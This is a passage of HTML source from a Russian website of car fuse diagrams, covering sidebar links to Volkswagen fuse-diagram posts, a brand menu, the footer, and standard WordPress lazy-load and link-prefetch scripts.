                            <a aria-label="Схема предохранителей Volkswagen Caddy (2010-2014)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2010-2014/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2010-2014)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2010-2014-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2010-2014-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2010-2014)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2010-2014/">Схема предохранителей Volkswagen Caddy (2010-2014)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Lupo (1998-2005)" href="/volkswagen/shema-predohranitelej-volkswagen-lupo-1998-2005/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Lupo (1998-2005)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-lupo-1998-2005-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-lupo-1998-2005-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Lupo (1998-2005)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-lupo-1998-2005/">Схема предохранителей Volkswagen Lupo (1998-2005)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Tiguan (2007-2011)" href="/volkswagen/shema-predohranitelej-volkswagen-tiguan-2007-2011/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Tiguan (2007-2011)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-tiguan-2007-2011-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-tiguan-2007-2011-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Tiguan (2007-2011)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-tiguan-2007-2011/">Схема предохранителей Volkswagen Tiguan (2007-2011)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Touareg (2010-2018)" href="/volkswagen/shema-predohranitelej-volkswagen-touareg-2010-2018/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Touareg (2010-2018)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-touareg-2010-2018-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-touareg-2010-2018-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Touareg (2010-2018)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-touareg-2010-2018/">Схема предохранителей Volkswagen Touareg (2010-2018)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Caddy (2005-2008)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2005-2008/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2005-2008)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2005-2008-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2005-2008-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2005-2008)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2005-2008/">Схема предохранителей Volkswagen Caddy (2005-2008)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Fox (2004-2009)" href="/volkswagen/shema-predohranitelej-volkswagen-fox-2004-2009/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Fox (2004-2009)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-fox-2004-2009-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-fox-2004-2009-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Fox (2004-2009)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-fox-2004-2009/">Схема предохранителей Volkswagen Fox (2004-2009)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Caddy (2003-2005)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2003-2005/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2003-2005)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2003-2005-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2003-2005-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2003-2005)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2003-2005/">Схема предохранителей Volkswagen Caddy (2003-2005)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="clearfix"></div>
                </div>
              </div>
            </aside>
          </div>
        </div>
        <footer id="footer" class="site-footer dark-skin dark-widgetized-area">
          <div id="site-info" class="site-info site-info-layout-2">
            <div class="container">
              <div class="tie-row">
                <div class="tie-col-md-12">
                  <div class="copyright-text copyright-text-first">
                    © 2023 Vmiredorog.ru   <a href="/o-proekte/">О проекте</a> &nbsp;&nbsp;&nbsp;<a href="/blog">Полезное</a>&nbsp;&nbsp;&nbsp; <a href="/obratnaja-svjaz/">Обратная связь</a>   
                  </div>
                  <div class="copyright-text copyright-text-second">
                    Копирование материалов сайта допустимо при наличии активной ссылки на источник!
                  </div>
                </div>
              </div>
            </div>
          </div>
        </footer><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Кнопка «Наверх»</span></a>
      </div>
      <aside class="side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="Второстепенный сайдбар" style="visibility: hidden;">
        <div data-height="100%" class="side-aside-wrapper has-custom-scroll">
          <a href="#" class="close-side-aside remove big-btn light-btn"><span class="screen-reader-text">Закрыть</span></a>
          <div id="mobile-container">
            <div id="mobile-menu" class="has-custom-menu">
              <div class="menu-menu-container">
                <ul id="mobile-custom-menu" class="menu" role="menubar">
                  <li id="menu-item-13073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13073">
                    <a href="/category/acura/">Acura</a>
                  </li>
                  <li id="menu-item-13074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13074">
                    <a href="/category/alfa-romeo/">Alfa Romeo</a>
                  </li>
                  <li id="menu-item-13075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13075">
                    <a href="/category/audi/">Audi</a>
                  </li>
                  <li id="menu-item-13076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13076">
                    <a href="/category/bmw/">BMW</a>
                  </li>
                  <li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13077">
                    <a href="/category/buick/">Buick</a>
                  </li>
                  <li id="menu-item-13078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13078">
                    <a href="/category/cadillac/">Cadillac</a>
                  </li>
                  <li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13079">
                    <a href="/category/chery/">Chery</a>
                  </li>
                  <li id="menu-item-13080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-13080">
                    <a href="/category/chevrolet/">Chevrolet</a>
                  </li>
                  <li id="menu-item-13081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13081">
                    <a href="/category/chrysler/">Chrysler</a>
                  </li>
                  <li id="menu-item-13082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13082">
                    <a href="/category/citroen/">Citroen</a>
                  </li>
                  <li id="menu-item-13083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13083">
                    <a href="/category/daewoo/">Daewoo</a>
                  </li>
                  <li id="menu-item-13084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13084">
                    <a href="/category/dodge/">Dodge</a>
                  </li>
                  <li id="menu-item-13085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13085">
                    <a href="/category/ferrari/">Ferrari</a>
                  </li>
                  <li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13086">
                    <a href="/category/fiat/">Fiat</a>
                  </li>
                  <li id="menu-item-13087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13087">
                    <a href="/category/ford/">Ford</a>
                  </li>
                  <li id="menu-item-13088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13088">
                    <a href="/category/gmc/">GMC</a>
                  </li>
                  <li id="menu-item-13089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13089">
                    <a href="/category/honda/">Honda</a>
                  </li>
                  <li id="menu-item-13090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13090">
                    <a href="/category/hummer/">Hummer</a>
                  </li>
                  <li id="menu-item-13091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13091">
                    <a href="/category/hyundai/">Hyundai</a>
                  </li>
                  <li id="menu-item-13092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13092">
                    <a href="/category/infiniti/">Infiniti</a>
                  </li>
                  <li id="menu-item-13093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13093">
                    <a href="/category/isuzu/">Isuzu</a>
                  </li>
                  <li id="menu-item-13094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13094">
                    <a href="/category/iveco/">Iveco</a>
                  </li>
                  <li id="menu-item-13095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13095">
                    <a href="/category/jaguar/">Jaguar</a>
                  </li>
                  <li id="menu-item-13096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13096">
                    <a href="/category/jeep/">Jeep</a>
                  </li>
                  <li id="menu-item-13097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13097">
                    <a href="/category/kia/">Kia</a>
                  </li>
                  <li id="menu-item-13098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13098">
                    <a href="/category/komatsu/">Komatsu</a>
                  </li>
                  <li id="menu-item-13099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13099">
                    <a href="/category/kubota/">Kubota</a>
                  </li>
                  <li id="menu-item-13100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13100">
                    <a href="/category/land-rover/">Land Rover</a>
                  </li>
                  <li id="menu-item-13101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13101">
                    <a href="/category/lexus/">Lexus</a>
                  </li>
                  <li id="menu-item-13102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13102">
                    <a href="/category/lifan/">Lifan</a>
                  </li>
                  <li id="menu-item-13103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13103">
                    <a href="/category/lincoln/">Lincoln</a>
                  </li>
                  <li id="menu-item-13104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13104">
                    <a href="/category/mazda/">Mazda</a>
                  </li>
                  <li id="menu-item-13105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13105">
                    <a href="/category/mercedes/">Mercedes</a>
                  </li>
                  <li id="menu-item-13106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13106">
                    <a href="/category/mercury/">Mercury</a>
                  </li>
                  <li id="menu-item-13107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13107">
                    <a href="/category/mitsubishi/">Mitsubishi</a>
                  </li>
                  <li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13108">
                    <a href="/category/nissan/">Nissan</a>
                  </li>
                  <li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13109">
                    <a href="/category/opel/">Opel</a>
                  </li>
                  <li id="menu-item-13110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13110">
                    <a href="/category/peugeot/">Peugeot</a>
                  </li>
                  <li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13111">
                    <a href="/category/pontiac/">Pontiac</a>
                  </li>
                  <li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13112">
                    <a href="/category/porsche/">Porsche</a>
                  </li>
                  <li id="menu-item-13113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13113">
                    <a href="/category/ram/">RAM</a>
                  </li>
                  <li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13114">
                    <a href="/category/renault/">Renault</a>
                  </li>
                  <li id="menu-item-13115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13115">
                    <a href="/category/saab/">Saab</a>
                  </li>
                  <li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13116">
                    <a href="/category/seat/">SEAT</a>
                  </li>
                  <li id="menu-item-13117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13117">
                    <a href="/category/skoda/">Skoda</a>
                  </li>
                  <li id="menu-item-13118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13118">
                    <a href="/category/smart/">Smart</a>
                  </li>
                  <li id="menu-item-13119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13119">
                    <a href="/category/ssangyong/">SsangYong</a>
                  </li>
                  <li id="menu-item-13120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13120">
                    <a href="/category/subaru/">Subaru</a>
                  </li>
                  <li id="menu-item-13121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13121">
                    <a href="/category/suzuki/">Suzuki</a>
                  </li>
                  <li id="menu-item-13122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13122">
                    <a href="/category/tesla/">Tesla</a>
                  </li>
                  <li id="menu-item-13123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13123">
                    <a href="/category/toyota/">Toyota</a>
                  </li>
                  <li id="menu-item-13124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13124">
                    <a href="/category/victory/">Victory</a>
                  </li>
                  <li id="menu-item-13125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13125">
                    <a href="/category/volkswagen/">Volkswagen</a>
                  </li>
                  <li id="menu-item-13126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13126">
                    <a href="/category/volvo/">Volvo</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
  </div>
<noscript>
  <div></div>
</noscript>
  <div id="autocomplete-suggestions" class="autocomplete-suggestions"></div>
  <div id="is-scroller-outer">
    <div id="is-scroller"></div>
  </div>
  <div id="fb-root"></div>
  <div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
    <a href="#" class="tie-btn-close remove big-btn light-btn"><span class="screen-reader-text">Закрыть</span></a>
    <div class="popup-search-wrap-inner">
      <div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Искать">
        <form method="get" class="tie-popup-search-form" action="https://vmiredorog.ru/">
          <input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Искать" autocomplete="off" placeholder="Искать"> <button class="tie-popup-search-submit" type="submit"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></button>
        </form>
      </div>
    </div>
  </div>
  <script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type="text/javascript" id="rocket-preload-links-js-extra">


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/vmiredorog.ru","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
  var tie = {"is_rtl":"","ajaxurl":"https:\/\/vmiredorog.ru\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","sticky_share_mobile":"","sticky_share_post":""};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.4.9" id="tie-scripts-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_8711e446175612e20c93bd808232b9a4.js?ver=6.4.9" id="tie-js-ilightbox-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.4.9" id="tie-js-sliders-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_f11f9112a8442cf53d56995087223d11.js?ver=6.4.9" id="tie-js-shortcodes-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.4.9" id="tie-js-desktop-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_c5317c4553371f290394cb5a030b6a13.js?ver=6.4.9" id="tie-js-livesearch-js" defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
